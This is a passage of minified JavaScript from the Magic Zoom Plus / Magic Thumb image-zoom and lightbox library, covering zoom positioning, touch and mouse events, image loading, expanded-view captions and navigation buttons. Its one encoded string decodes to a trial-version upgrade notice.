e=e.$F;this.z2.options.duration=f.zoomFadeInSpeed;this.z47.self.j23(0);this.z2.start({opacity:[0,1]})}if(f.zoomPosition!="inner"){l.self.show()}if(/left|right|top|bottom/i.test(f.zoomPosition)&&!this.options.alwaysShowZoom){var c=this.t14();this.z47.self.style.top=c.y+"px";this.z47.self.style.left=c.x+"px"}else{this.z47.self.style.top=this.z47.z21}if(f.opacityReverse){this.c.j2("MagicZoomPup").j20({"border-width":"0px"});this.z7.self.j23(parseFloat((100-f.opacity)/100))}l.z38=true}if(this.z44){this.z44=setTimeout(this.z16,1e3/f.fps)}},t14:function(){var e=this.t13(5),t=this.z7.self.j9(),n=this.options.zoomPosition,r=this.z47,i=this.options.zoomDistance,s=r.self.j7(),o=t.top+r.initTopPos,u=t.left+r.initLeftPos,a={x:r.initLeftPos,y:r.initTopPos};if("left"==n||"right"==n){a.y=Math.max(e.top,Math.min(e.bottom,o+s.height)-s.height)-t.top;if("left"==n&&e.left>u){a.x=t.left-e.left>=s.width?-(t.left-e.left-2):e.right-t.right-2>t.left-e.left-2?t.right-t.left+2:-(s.width+2)}else{if("right"==n&&e.right<u+s.width){a.x=e.right-t.right>=s.width?e.right-s.width-t.left:t.left-e.left-2>e.right-t.right-2?-(s.width+2):t.right-t.left+2}}}else{if("top"==n||"bottom"==n){a.x=Math.max(e.left+2,Math.min(e.right,u+s.width)-s.width)-t.left;if("top"==n&&e.top>o){a.y=t.top-e.top>=s.height?-(t.top-e.top-2):e.bottom-t.bottom-2>t.top-e.top-2?t.bottom-t.top+2:-(s.height+2)}else{if("bottom"==n&&e.bottom<o+s.height){a.y=e.bottom-t.bottom>=s.height?e.bottom-s.height-t.top:t.top-e.top-2>e.bottom-t.bottom-2?-(s.height+2):t.bottom-t.top+2}}}}return a},t13:function(t){t=t||0;var n=e.j21.touchScreen?{width:window.innerWidth,height:window.innerHeight}:$mjs(window).j7(),r=$mjs(window).j10();return{left:r.x+t,right:r.x+n.width-t,top:r.y+t,bottom:r.y+n.height-t}},activate:function(t){t=e.defined(t)?t:true;this.activatedEx=true;if(!this.z1){this.z18();return}if(this.options.disableZoom){return}this.z30=true;if(t){if(!this.options.preservePosition){this.options.x=this.z7.width/2;this.options.y=this.z7.height/2}this.show()}},pause:function(){if(this.z44){clearTimeout(this.z44);this.z44=null}if(!this.options.alwaysShowZoom&&this.z4&&this.z4.z38){this.z4.z38=false;this.z4.self.hide();if(this.z2){this.z2.stop();this.z2.options.onComplete=this.z47.z22;this.z2.options.duration=this.options.zoomFadeOutSpeed;var t=this.z47.self.j19("opacity");this.z2.start({opacity:[t,0]})}else{this.z47.hide()}if(this.options.opacityReverse){this.c.j3("MagicZoomPup");this.z7.self.j23(1)}}this.z6=null;if(this.options.clickToActivate){this.z30=false}if(this.options.dragMode){this.z45=false}if(this.hint){this.hintVisible=true;this.hint.show()}if(e.j21.trident){this.c.style.zIndex=0}},mousedown:function(t){var n=t.getButton();if(3==n){return true}if(!(/touch/i.test(t.type)&&t.touches.length>1)){$mjs(t).stop()}if("click"==this.options.initializeOn&&!this.z7){this.initMouseEvent=t;this.z18();return}if("mouseover"==this.options.initializeOn&&!this.z7&&t.type=="mouseover"){this.initMouseEvent=t;this.z18();this.c.je2("mouseover",this.z14);return}if(this.options.disableZoom){return}if(this.z7&&!this.z1.ready){return}if(this.z1&&this.options.clickToDeactivate&&this.z30){this.z30=false;this.pause();return}if(this.z1&&!this.z30){this.z30=true;this.z43(t);if(this.c.j29("thumb")){this.c.j29("thumb").dblclick=true}}if(this.z30&&this.options.dragMode){this.z45=true;if(!this.options.moveOnClick){if(e.j21.touchScreen&&(this.z6===null||this.z6===undefined)){this.z6=this.z7.getBox()}var r=t.j15();this.ddx=r.x-this.options.x-this.z6.left;this.ddy=r.y-this.options.y-this.z6.top;if(Math.abs(this.ddx)>this.z4.width/2||Math.abs(this.ddy)>this.z4.height/2){this.z45=false;return}}else{this.z43(t)}}},mouseup:function(e){var t=e.getButton();if(3==t){return true}$mjs(e).stop();if(this.options.dragMode){this.z45=false}}};if(e.j21.trident){try{document.execCommand("BackgroundImageCache",false,true)}catch(r){}}if(e.j21.touchScreen){$mjs(document).je1("touchstart",function(e){})}$mjs(document).je1("domready",function(){if(!e.j21.touchScreen){$mjs(document).je1("mousemove",n.z8)}});var i=new e.Class({self:null,ready:false,options:{width:-1,height:-1,onload:e.$F,onabort:e.$F,onerror:e.$F},width:0,height:0,nWidth:0,nHeight:0,border:{left:0,right:0,top:0,bottom:0},margin:{left:0,right:0,top:0,bottom:0},padding:{left:0,right:0,top:0,bottom:0},_timer:null,_handlers:{onload:function(e){if(e){$mjs(e).stop()}this._unbind();if(this.ready){return}this.ready=true;this.calc();this._cleanup();this.options.onload.j27(1)},onabort:function(e){if(e){$mjs(e).stop()}this._unbind();this.ready=false;this._cleanup();this.options.onabort.j27(1)},onerror:function(e){if(e){$mjs(e).stop()}this._unbind();this.ready=false;this._cleanup();this.options.onerror.j27(1)}},_bind:function(){$mjs(["load","abort","error"]).j14(function(e){this.self.je1(e,this._handlers["on"+e].j16(this).j28(1))},this)},_unbind:function(){$mjs(["load","abort","error"]).j14(function(e){this.self.je2(e)},this)},_cleanup:function(){if(this.self.j29("new")){var e=this.self.parentNode;this.self.j33().j31("new").j6({position:"static",top:"auto"});e.kill();this.self.width=this.width,this.self.height=this.height}},init:function(t,n){this.options=e.extend(this.options,n);var r=this.self=$mjs(t)||e.$new("img",{},{"max-width":"none","max-height":"none"}).j32(e.$new("div").j6({position:"absolute",top:-1e4,width:10,height:10,overflow:"hidden"}).j32(e.body)).j30("new",true),i=function(){if(this.isReady()){this._handlers.onload.call(this)}else{this._handlers.onerror.call(this)}i=null}.j24(this);this._bind();if(!t.src){r.src=t}else{r.src=t.src}if(r&&r.complete){this._timer=i.j27(100)}},destroy:function(){if(this._timer){try{clearTimeout(this._timer)}catch(e){}this._timer=null}this._unbind();this._cleanup();this.ready=false;return this},isReady:function(){var e=this.self;return e.naturalWidth?e.naturalWidth>0:e.readyState?"complete"==e.readyState:e.width>0},calc:function(){this.nWidth=this.self.naturalWidth||this.self.width;this.nHeight=this.self.naturalHeight||this.self.height;if(this.options.width>0){this.self.j6Prop("width",this.options.width)}else{if(this.options.height>0){this.self.j6Prop("height",this.options.height)}}this.width=this.self.width;this.height=this.self.height;$mjs(["left","right","top","bottom"]).j14(function(e){this.margin[e]=this.self.j5("margin-"+e).j17();this.padding[e]=this.self.j5("padding-"+e).j17();this.border[e]=this.self.j5("border-"+e+"-width").j17()},this)}});var s={version:"v2.1.0.rc16",options:{},lang:{},start:function(t){this.thumbs=$mjs(window).j29("magicthumb:items",$mjs([]));var n=null,r=null,i=$mjs([]),u=arguments.length>1?e.extend(e.detach(s.options),arguments[1]):s.options;if(t){r=$mjs(t);if(r&&(" "+r.className+" ").match(/\s(MagicThumb|MagicZoomPlus)\s/)){i.push(r)}else{return false}}else{i=$mjs(e.$A(e.body.byTag("A")).filter(function(e){return e.className.has("MagicThumb"," ")}))}i.forEach(function(e){if(n=$mjs(e).j29("thumb")){n.start()}else{new o(e,u)}});return true},stop:function(e){var t=null;if(e){if($mjs(e)&&(t=$mjs(e).j29("thumb"))){t=t.t16(t.t27||t.id).stop();delete t;return true}return false}while(this.thumbs.length){t=this.thumbs[this.thumbs.length-1].stop();delete t}return true},refresh:function(e){var t=null;if(e){if($mjs(e)){if(t=$mjs(e).j29("thumb")){t=this.stop(e);delete t}this.start.j27(150,e);return true}return false}this.stop();this.start.j27(150);return true},update:function(e,t,n,r){var i=$mjs(e),s=null;if(i&&(s=i.j29("thumb"))){s.t16(s.t27||s.id).update(t,n,r)}},expand:function(e){var t=null;if($mjs(e)&&(t=$mjs(e).j29("thumb"))){t.expand();return true}return false},restore:function(e){var t=null;if($mjs(e)&&(t=$mjs(e).j29("thumb"))){t.restore();return true}return false}};var o=new e.Class({_o:{zIndex:10001,expandSpeed:500,restoreSpeed:-1,expandSize:"fit-screen",expandAlign:"screen",expandPosition:"center",initializeOn:"load",keyboard:true,keyboardCtrl:false,keepThumbnail:false,screenPadding:10,expandTrigger:"click",expandTriggerDelay:200,expandEffect:"back",restoreEffect:"auto",restoreTrigger:"auto",backgroundOpacity:30,backgroundColor:"#000000",backgroundSpeed:200,captionSpeed:250,captionSource:"span",captionPosition:"bottom",captionWidth:300,captionHeight:300,buttons:"show",buttonsPosition:"auto",buttonsDisplay:"previous, next, close",showLoading:true,loadingMsg:"Loading...",loadingOpacity:75,slideshowEffect:"dissolve",slideshowSpeed:500,slideshowLoop:true,selectorsChange:"click",selectorsMouseoverDelay:60,selectorsEffect:"dissolve",selectorsEffectSpeed:400,selectorsClass:"",group:null,link:"",linkTarget:"_self",cssClass:"",hint:true,hintText:"Expand",hintPosition:"tl",hintOpacity:75,hintClass:"MagicThumbHint",rightClick:"false",disableExpand:false,panZoom:true},_deprecated:{clickToInitialize:function(e){e=(""+e).j18();if(e&&"load"==this._o.initializeOn){this._o.initializeOn="click"}},imageSize:function(e){if("fit-screen"==this._o.expandSize&&"original"==e){this._o.expandSize="original"}},swapImage:function(e){if("click"==this._o.selectorsChange&&"mouseover"==e){this._o.selectorsChange="mouseover"}}},_lang:{buttonPrevious:"Previous",buttonNext:"Next",buttonClose:"Close"},thumbs:[],t29:null,r:null,id:null,t27:null,group:null,params:{},ready:false,dblclick:false,mzParams:"zoom-position: inner; hint: false; click-to-activate: false; drag-mode: false; initialize-on: load; show-loading: false; entire-image: false; zoom-window-effect: false; disable-zoom: false;",z7:null,z1:null,content:null,t22:null,z3:null,t23:null,t25:null,t26:null,hint:null,captionText:null,state:"uninitialized",t28:[],cbs:{previous:{index:0,title:"buttonPrevious"},next:{index:1,title:"buttonNext"},close:{index:2,title:"buttonClose"}},position:{top:"auto",bottom:"auto",left:"auto",right:"auto"},size:{width:-1,height:-1},media:"img",easing:{linear:["",""],sine:["Out","In"],quad:["Out","In"],cubic:["Out","In"],back:["Out","In"],elastic:["Out","In"],bounce:["Out","In"],expo:["Out","In"]},fps:50,hCaption:false,scrPad:{x:0,y:0},ieBack:e.j21.trident&&(e.j21.trident4||e.j21.backCompat)||false,init:function(t,n){this.thumbs=e.win.j29("magicthumb:items",$mjs([]));this.t29=(this.t29=e.win.j29("magicthumb:holder"))?this.t29:e.win.j29("magicthumb:holder",e.$new("div").j6({position:"absolute",top:-1e4,width:10,height:10,overflow:"hidden"}).j32(e.body));this.t28=$mjs(this.t28);this.r=$mjs(t)||e.$new("A");this._o.captionSource="a:title";this._o.keepThumbnail=true;this.z37(n);this.z37(this.r.rel);this.parseExOptions();this.setLang(s.lang);this.scrPad.y=this.scrPad.x=this._o.screenPadding*2;this.scrPad.x+=this.ieBack?e.body.j5("margin-left").j17()+e.body.j5("margin-right").j17():0;this.r.id=this.id=this.r.id||"mt-"+Math.floor(Math.random()*e.now());if(arguments.length>2){this.params=arguments[2]}this.params.thumbnail=this.params.thumbnail||this.r.byTag("IMG")[0];this.params.content=this.params.content||this.r.href;this.t27=this.params.t27||null;this.group=this._o.group||null;this.hCaption=/(left|right)/i.test(this._o.captionPosition);if(this._o.disableExpand){this._o.hint=false}if(this.t27){this._o.initializeOn="load"}this.mzParams+="right-click : "+("true"==this._o.rightClick||"expanded"==this._o.rightClick);if((" "+this.r.className+" ").match(/\s(MagicThumb|MagicZoomPlus)\s/)){this.r.j6({position:"relative",display:e.j21.gecko181||e.j21.presto?"block":"inline-block"});if(this._o.disableExpand){this.r.j6({cursor:"default"})}if("true"!=this._o.rightClick&&"original"!=this._o.rightClick){this.r.je1("contextmenu",function(e){$mjs(e).stop()})}this.r.j30("j24:click",function(t){$mjs(t).stop();var n=this.j29("thumb");if((e.j21.trident||e.j21.presto&&e.j21.version<250)&&n.dblclick){n.dblclick=false;return false}if(!n.ready){if(!this.j29("clicked")){this.j30("clicked",true);if("click"==n._o.initializeOn){try{if(n.r.zoom&&!n.r.zoom.options.disableZoom&&(e.j21.trident||e.j21.presto&&e.j21.version<250||!n.r.zoom.z1.ready)){this.j30("clicked",false)}}catch(r){}if(n.group&&""!=n.group){n.t15(n.group,true).forEach(function(e){if(e!=n){e.start()}})}n.start()}else{n.z29()}}}else{if("click"==n._o.expandTrigger){n.expand()}}return false}.j16(this.r));if(!e.j21.touchScreen){this.r.je1("click",this.r.j29("j24:click"))}else{this._o.expandEffect="linear";this._o.panZoom=false;this._o.keepThumbnail=false;this.fps=30;this.r.je1("touchstart",function(t){var n=e.now();if(t.targetTouches.length>1){return}this.r.j30("event:lastTap",{id:t.targetTouches[0].identifier,ts:n})}.j16(this));this.r.je1("touchend",function(t){var n=e.now(),r=this.r.j29("event:lastTap");if(!r||t.changedTouches.length>1){return}if(r.id==t.changedTouches[0].identifier&&n-r.ts<=200){t.stop();this.r.j29("j24:click")(t);return}}.j16(this))}if(!e.j21.touchScreen){this.r.j30("j24:hover",function(e){$mjs(e).stop();var t=this.j29("thumb"),n=t.t16(t.t27||t.id),r=t.hint,i="mouseover"==t._o.expandTrigger;if(!t.ready&&"mouseover"==t._o.initializeOn){if(!this.j29("clicked")&&"mouseover"==t._o.expandTrigger){this.j30("clicked",true)}if(t.group&&""!=t.group){t.t15(t.group,true).forEach(function(e){if(e!=t){e.start()}})}t.start()}else{switch(e.type){case"mouseout":if(r&&"inz30"==t.state){n.hint.show()}if(i){if(t.hoverTimer){clearTimeout(t.hoverTimer)}t.hoverTimer=false;return}break;case"mouseover":if(r&&"inz30"==t.state){n.hint.hide()}if(i){t.hoverTimer=t.expand.j24(t).j27(t._o.expandTriggerDelay)}break}}}.j16(this.r)).je1("mouseover",this.r.j29("j24:hover")).je1("mouseout",this.r.j29("j24:hover"))}}this.r.j30("thumb",this);if(this.params&&e.defined(this.params.index)&&"number"==typeof this.params.index){this.thumbs.splice(this.params.index,0,this)}else{this.thumbs.push(this)}if("load"==this._o.initializeOn){this.start()}else{this.t6(true)}},start:function(e,t){if(this.ready||"uninitialized"!=this.state){return}this.state="initializing";if(e){this.params.thumbnail=e}if(t){this.params.content=t}this._o.restoreSpeed=this._o.restoreSpeed>=0?this._o.restoreSpeed:this._o.expandSpeed;var n=[this._o.expandEffect,this._o.restoreEffect];this._o.expandEffect=n[0]in this.easing?n[0]:n[0]="linear";this._o.restoreEffect=n[1]in this.easing?n[1]:n[0];if(!this.z7){this.t2()}},stop:function(t){if("uninitialized"==this.state){return this}t=t||false;if(this.z7){this.z7.destroy()}if(this.z1){this.z1.destroy()}if(this.t22){if(this.t22.j29("j24:external-click")){e.doc.je2(e.j21.touchScreen?"touchstart":"click",this.t22.j29("j24:external-click"))}this.t22=this.t22.kill()}this.z7=null,this.z1=null,this.t22=null,this.z3=null,this.t23=null,this.t25=null,this.t26=null,this.ready=false,this.state="uninitialized";this.r.j30("clicked",false);if(this.hint){this.hint.j33()}this.t28.forEach(function(e){e.je2(this._o.selectorsChange,e.j29("j24:replace"));if("mouseover"==this._o.selectorsChange){e.je2("mouseout",e.j29("j24:replace"))}if(!e.j29("thumb")||this==e.j29("thumb")){return}e.j29("thumb").stop();delete e},this);this.t28=$mjs([]);if(!t){if((" "+this.r.className+" ").match(/\s(MagicThumb|MagicZoomPlus)\s/)){this.r.je3();e.storage[this.r.$J_UUID]=null;delete e.storage[this.r.$J_UUID]}this.r.j31("thumb");return this.thumbs.splice(this.thumbs.indexOf(this),1)}return this},swap:function(t,n){n=n||false;if(!n&&(!t.ready||"inz30"!=t.state)||"inz30"!=this.state){return}this.state="updating";t.state="updating";var r=this.t16(this.t27||this.id),i=r.r.byTag("img")[0],s,o={},u={},a={},f,l,c,h,p,d,v,m=null;s=function(e,t){e.href=this.z1.self.src;e.j30("thumb",this);this.state=t.state="inz30";this.setupHint();if(this._o.disableExpand){e.j6({cursor:"default"})}else{e.j6({cursor:""})}if(""!=this._o.selectorsClass){(t.selector||t.r).j3(this._o.selectorsClass);(this.selector||this.r).j2(this._o.selectorsClass)}};if(!n){if(r.hint){r.hint.hide()}if("pounce"==this._o.selectorsEffect){f=$mjs((this.selector||this.r).byTag("img")[0]),f=f||this.selector||this.r,l=$mjs((t.selector||t.r).byTag("img")[0]);l=l||t.selector||t.r;c=this.z7.self.j8(),h=f.j8(),p=l.j8(),v=f.j7(),d=l.j7();o.width=[this.z7.width,v.width];o.height=[this.z7.height,v.height];o.top=[c.top,h.top];o.left=[c.left,h.left];u.width=[d.width,t.z7.width];u.height=[d.height,t.z7.height];u.top=[p.top,c.top];u.left=[p.left,c.left];a.width=[this.z7.width,t.z7.width];a.height=[this.z7.height,t.z7.height];m=$mjs(i.cloneNode(false)).j32(e.body).j6({position:"absolute","z-index":5e3,left:o.left[0],top:o.top[0],visibility:"visible"});i.j6({visibility:"hidden"});t.z7.self.j32(e.body).j6({position:"absolute","z-index":5001,left:u.left[0],top:u.top[0],width:u.width[0],height:u.height[0]})}else{t.z7.self.j6({position:"absolute","z-index":1,left:"0px",top:"0px"}).j32(r.r,"top").j23(0);u={opacity:[0,1]};if(this.z7.width!=t.z7.width||this.z7.height!=t.z7.height){a.width=u.width=o.width=[this.z7.width,t.z7.width];a.height=u.height=o.height=[this.z7.height,t.z7.height]}if(this._o.selectorsEffect=="fade"){o.opacity=[1,0]}}(new e.PFX([r.r,t.z7.self,m||i],{duration:"false"==""+this._o.selectorsEffect?0:this._o.selectorsEffectSpeed,onComplete:function(e,t,n){if(m){m.j33();m=null}t.j33().j6({visibility:"visible"});this.z7.self.j32(e,"top").j6({position:"static","z-index":0});s.call(this,e,n)}.j24(t,r.r,i,this)})).start([a,u,o])}else{t.z7.self=i;s.call(t,r.r,this)}},update:function(e,t,n){var r=null,s=this.t16(this.t27||this.id);try{r=s.t28.filter(function(t){return t.j29("thumb").z1&&t.j29("thumb").z1.self.src==e})[0]}catch(o){}if(r){this.swap(r.j29("thumb"),true);return true}s.r.j30("thumb",s);s.stop(true);if(n){s.z37(n);s.parseExOptions()}if(t){s.newImg=new i(t,{onload:function(t){s.r.replaceChild(s.newImg.self,s.r.byTag("img")[0]);s.newImg=null;delete s.newImg;s.r.href=e;s.start(s.r.byTag("img")[0],t)}.j24(s,e)});return true}s.r.href=e;s.start(s.r.byTag("img")[0],e);return true},refresh:function(){},z29:function(){if(!this._o.showLoading||this.z3||this.z1&&this.z1.ready||!this.r.j29("clicked")&&"updating"!=this.state){return}var t=this.z7?this.z7.self.j9():this.r.j9();this.z3=e.$new("DIV").j2("MagicThumb-loader").j6({display:"block",overflow:"hidden",opacity:this._o.loadingOpacity/100,position:"absolute","z-index":1,"vertical-align":"middle",visibility:"hidden"}).append(e.doc.createTextNode(this._o.loadingMsg));var n=this.z3.j32(e.body).j7(),r=this.t14(n,t);this.z3.j6({top:r.y,left:r.x}).show()},setupHint:function(){var e=/tr|br/i,t=/bl|br|bc/i,n=/bc|tc/i,r=null,i=this.t16(this.t27||this.id),s=null;if(i.r.zoom&&!i.r.zoom.options.disableZoom){this._o.hint=false}if(!this._o.hint){if(i.hint){i.hint.kill()}i.hint=null;return}if(!i.hint){i.hint=$mjs(document.createElement("DIV")).j2(i._o.hintClass).j6({display:"block",overflow:"hidden",position:"absolute",visibility:"hidden","z-index":1});if(this._o.hintText!=""){i.hint.appendChild(document.createTextNode(this._o.hintText))}i.r.appendChild(i.hint)}else{r=i.hint[i.hint.firstChild?"replaceChild":"appendChild"](document.createTextNode(this._o.hintText),i.hint.firstChild);r=null}i.hint.j6({left:"auto",right:"auto",top:"auto",bottom:"auto",display:"block",opacity:this._o.hintOpacity/100,"max-width":this.z7.width-4});var o=i.hint.j7();i.hint.j6Prop(e.test(this._o.hintPosition)?"right":"left",n.test(this._o.hintPosition)?(this.z7.width-o.width)/2:2).j6Prop(t.test(this._o.hintPosition)?"bottom":"top",2);i.hint.show()},t2:function(){if(this.params.thumbnail){this.z7=new i(this.params.thumbnail,{onload:this.setupContent.j24(this,this.params.content)})}else{this._o.hint=false;this.setupContent(this.params.content)}},setupContent:function(e){this.z29();switch(this.media){case"img":default:this.z1=new i(e,{width:this.size.width,height:this.size.height,onload:function(){this.size.width=this.z1.width;this.size.height=this.z1.height;this.content=this.z1.self;this.t1()}.j24(this)});break}},t1:function(){var t=this.content,n=this.size;if(!t){return false}this.t22=e.$new("DIV").j2("MagicThumb-expanded").j2(this._o.cssClass).j6({position:"absolute",top:-1e4,left:0,zIndex:this._o.zIndex,display:"block",overflow:"hidden",margin:0,width:n.width}).j32(this.t29).j30("width",n.width).j30("height",n.height).j30("ratio",n.width/n.height);this.t23=e.$new("DIV",{},{position:"relative",top:0,left:0,zIndex:2,width:"100%",height:"auto",overflow:"hidden",display:"block",padding:0,margin:0}).append(t.j3().j6({position:"static",width:"100%",height:"img"==this.media?"auto":n.height,display:"block",margin:0,padding:0})).j32(this.t22);this.t23.rel="";this.t23.href=this.content.src;var r=this.t22.j19s("borderTopWidth","borderLeftWidth","borderRightWidth","borderBottomWidth"),i=this.ieBack?r.borderLeftWidth.j17()+r.borderRightWidth.j17():0,s=this.ieBack?r.borderTopWidth.j17()+r.borderBottomWidth.j17():0;this.t22.j6Prop("width",n.width+i);this.t4(i);this.t5();if(this.t25&&this.hCaption){this.t23.j6Prop("float","left");this.t22.j6Prop("width",n.width+this.t25.j7().width+i)}this.t22.j30("size",this.t22.j7()).j30("padding",this.t22.j19s("paddingTop","paddingLeft","paddingRight","paddingBottom")).j30("border",r).j30("hspace",i).j30("vspace",s).j30("padX",this.t22.j29("size").width-n.width).j30("padY",this.t22.j29("size").height-n.height);var o=["^bko}k.{~i|ojk.za.h{bb.xk|}ga`.ah.Coigm.Zf{cl(-6:6<5","#ff0000",12,"bold"];var o=["^bko}k.{~i|ojk.za.h{bb.xk|}ga`.ah.Coigm.Taac.^b{}(-6:6<5","#ff0000",10,"bold"];if("undefined"!==typeof o){var u=function(e){return $mjs(e.split("")).map(function(e,t){return String.fromCharCode(14^e.charCodeAt(0))}).join("")}(o[0]);var a;this.cr=a=e.$new("DIV").j6({display:"none",overflow:"hidden",visibility:"visible",color:o[1],fontSize:o[2],fontWeight:o[3],fontFamily:"Tahoma",position:"absolute",width:"90%",textAlign:"right",right:8,zIndex:10}).update(u).j32(this.t23);a.j6({top:n.height-a.j7().height-5});var f=$mjs(a.byTag("A")[0]);if(f){f.je1("click",function(e){e.stop();window.open(e.getTarget().href)})}delete o;delete u}if(e.j21.trident4){this.overlapBox=e.$new("DIV",{},{display:"block",position:"absolute",top:0,left:0,bottom:0,right:0,zIndex:-1,overflow:"hidden",border:"inherit",width:"100%",height:"auto"}).append(e.$new("IFRAME",{src:'javascript: "";'},{width:"100%",height:"100%",border:"none",display:"block",position:"static",zIndex:0,filter:"mask()",zoom:1})).j32(this.t22)}this.t6();this.t8();this.t7();if(!this.t27){this.setupHint()}if(this.t25){if(this.hCaption){this.t23.j6Prop("width","auto");this.t22.j6Prop("width",n.width+i)}this.t25.j29("slide").hide(this.hCaption?this._o.captionPosition:"vertical")}this.ready=true;this.state="inz30";if(this.z3){this.z3.hide()}if(this.clickTo){this.z3.hide()}if(this.r.j29("clicked")){this.expand()}},t4:function(t){function u(e){var t=/\[a([^\]]+)\](.*?)\[\/a\]/ig;return e.replace(/&/g,"&").replace(/</g,"<").replace(/>/g,">").replace(t,"<a $1>$2</a>")}function a(){var t=this.t25.j7(),n=this.t25.j19s("paddingTop","paddingLeft","paddingRight","paddingBottom"),r=0,i=0;t.width=Math.min(t.width,this._o.captionWidth),t.height=Math.min(t.height,this._o.captionHeight);this.t25.j30("padX",r=e.j21.trident&&e.j21.backCompat?0:n.paddingLeft.j17()+n.paddingRight.j17()).j30("padY",i=e.j21.trident&&e.j21.backCompat?0:n.paddingTop.j17()+n.paddingBottom.j17()).j30("width",t.width-r).j30("height",t.height-i)}function f(t,n){var r=this.t16(this.t27);this.captionText=null;if(t.getAttributeNode(n)){this.captionText=t.getAttribute(n)}else{if(e.defined(t[n])){this.captionText=t[n]}else{if(r){this.captionText=r.captionText}}}}var n=null,r=this._o.captionSource,i=this.r.byTag("img")[0],s=this.z1,o=this.size;var l={left:function(){this.t25.j6({width:this.t25.j29("width")})},bottom:function(){this.t25.j6({height:this.t25.j29("height"),width:"auto"})}};l.right=l.left;switch(r.toLowerCase()){case"img:alt":f.call(this,i,"alt");break;case"img:title":f.call(this,i,"title");break;case"a:title":f.call(this,this.r,"title");if(!this.captionText){f.call(this,this.r,"z46")}break;case"span":var c=this.r.byTag("span");this.captionText=c&&c.length?c[0].innerHTML:this.t16(this.t27)?this.t16(this.t27).captionText:null;break;default:this.captionText=r.match(/^#/)?(r=$mjs(r.replace(/^#/,"")))?r.innerHTML:"":""}if(this.captionText){var h={left:0,top:"auto",bottom:0,right:"auto",width:"auto",height:"auto"};var p=this._o.captionPosition.toLowerCase();switch(p){case"left":h.top=0,h.left=0,h["float"]="left";this.t23.j6Prop("width",o.width);h.height=o.height;break;case"right":h.top=0,h.right=0,h["float"]="left";this.t23.j6Prop("width",o.width);h.height=o.height;break;case"bottom":default:p="bottom"}this.t25=e.$new("DIV").j2("MagicThumb-caption").j6({position:"relative",display:"block",overflow:"hidden",top:-9999,cursor:"default"}).update(u(this.captionText)).j32(this.t22,"left"==p?"top":"bottom").j6(h);a.call(this);l[p].call(this);this.t25.j30("slide",new e.FX.Slide(this.t25,{duration:this._o.captionSpeed,onStart:function(){this.t25.j6Prop("overflow-y","hidden")}.j24(this),onComplete:function(){this.t25.j6Prop("overflow-y","auto");if(e.j21.trident4){this.overlapBox.j6Prop("height",this.t22.offsetHeight)}}.j24(this)}));if(this.hCaption){this.t25.j29("slide").options.onBeforeRender=function(e,t,n,r,i){var s={};if(!n){s.width=e+i.width}if(r){s.left=this.curLeft-i.width+t}this.t22.j6(s)}.j24(this,o.width+t,this.ieBack?0:this._o.screenPadding,"fit-screen"==this._o.expandSize,"left"==p)}else{if(this.ieBack){this.t25.j29("slide").wrapper.j6Prop("height","100%")}}}},t5:function(){if("hide"==this._o.buttons){return}var t=this._o.buttonsPosition;pad=this.t22.j19s("paddingTop","paddingLeft","paddingRight","paddingBottom"),theme_mac=/left/i.test(t)||"auto"==this._o.buttonsPosition&&"mac"==e.j21.platform;this.t26=e.$new("DIV").j2("MagicThumb-buttons").j6({position:"absolute",visibility:"visible",zIndex:111,overflow:"hidden",cursor:"pointer",top:/bottom/i.test(t)?"auto":5+pad.paddingTop.j17(),bottom:/bottom/i.test(t)?5+pad.paddingBottom.j17():"auto",right:/right/i.test(t)||!theme_mac?5+pad.paddingRight.j17():"auto",left:/left/i.test(t)||theme_mac?5+pad.paddingLeft.j17():"auto",backgroundRepeat:"no-repeat",backgroundPosition:"-10000px -10000px"}).j32(this.t23);var n=this.t26.j5("background-image").replace(/url\s*\(\s*\"{0,1}([^\"]*)\"{0,1}\s*\)/i,"$1");$mjs($mjs(this._o.buttonsDisplay.replace(/\s/ig,"").split(",")).filter(function(e){return this.cbs.hasOwnProperty(e)}.j24(this)).sort(function(e,t){var n=this.cbs[e].index-this.cbs[t].index;return theme_mac?"close"==e?-1:"close"==t?1:n:n}.j24(this))).forEach(function(t){t=t.j26();var r=e.$new("A",{title:this._lang[this.cbs[t].title],href:"#",rel:t},{display:"block","float":"left"}).j32(this.t26),i=(i=r.j5("width"))?i.j17():0,s=(s=r.j5("height"))?s.j17():0;r.j6({"float":"left",position:"relative",outline:"none",display:"block",cursor:"pointer",border:0,padding:0,backgroundColor:"transparent",backgroundImage:e.j21.trident4?"none":"inherit",backgroundPosition:""+ -(this.cbs[t].index*i)+"px 0px"});if(e.j21.trident&&e.j21.version>4){r.j6(this.t26.j19s("background-image"))}if(e.j21.trident4){this.t26.j6Prop("background-image","none");try{if(!e.doc.namespaces.length||!e.doc.namespaces.item("mt_vml_")){e.doc.namespaces.add("mt_vml_","urn:schemas-microsoft-com:vml")}}catch(o){try{e.doc.namespaces.add("mt_vml_","urn:schemas-microsoft-com:vml")}catch(o){}}if(!e.doc.styleSheets.magicthumb_ie_ex){var u=e.doc.createStyleSheet();u.owningElement.id="magicthumb_ie_ex";u.cssText="mt_vml_\\:*{behavior:url(#default#VML);} mt_vml_\\:rect {behavior:url(#default#VML); display: block; }"}r.j6({backgroundImage:"none",overflow:"hidden",display:"block"});var a='<mt_vml_:rect stroked="false"><mt_vml_:fill type="tile" src="'+n+'"></mt_vml_:fill></mt_vml_:rect>';r.insertAdjacentHTML("beforeEnd",a);$mjs(r.firstChild).j6({display:"block",width:i*3+"px",height:s*2});r.scrollLeft=this.cbs[t].index*i+1;r.scrollTop=1;r.j30("bg-position",{l:r.scrollLeft,t:r.scrollTop})}},this)},t6:function(t){var n=this.thumbs.indexOf(this);$mjs(e.$A(e.doc.byTag("A")).filter(function(e){var t=new RegExp("(^|;)\\s*(zoom|thumb)\\-id\\s*:\\s*"+this.id.replace(/\-/,"-")+"(;|$)");return t.test(e.rel.j26())},this)).forEach(function(r,i){this.group=this.id;r=$mjs(r);if(!$mjs(r).j29("j24:prevent")){$mjs(r).j30("j24:prevent",function(e){$mjs(e).stop();return false}).je1("click",r.j29("j24:prevent"))}if(t){return}$mjs(r).j30("j24:replace",function(e,t){var n=this.j29("thumb"),r=t.j29("thumb"),i=n.t16(n.t27||n.id);if((" "+i.r.className+" ").match(/\sMagicZoom(?:Plus){0,1}\s/)&&i.r.zoom){return 